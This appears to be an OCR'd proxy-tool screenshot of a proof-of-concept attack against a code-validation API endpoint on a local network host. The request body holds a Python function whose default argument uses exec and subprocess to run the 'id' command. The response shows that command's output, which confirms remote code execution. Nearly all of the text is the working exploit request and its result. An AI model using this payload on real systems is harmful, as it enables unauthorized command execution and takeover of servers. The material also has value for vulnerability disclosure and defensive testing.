 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex MarkInfo \n
1 POST http://10.211.55.2:7860/api/v1/validate/code HTTP/1.1
2 Host: 10.211.55.2:7860
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Priority: u=0, i
9 Content-Type: application/json
10 Content-Length: 123
11
12 {
"code":
"def exploit(cmd=exec('raise Exception(__import__(\"subprocess\").check
_output(\"id\",shell=True))')):\n\n   pass"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 99
4 Content-Type: application/json
5 Date: Tue, 24 Jun 2025 03:23:14 GMT
6 Server: uvicorn
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"b'uid=1000(user) gid=0(root) groups=0(root)\\n'"
]
}
}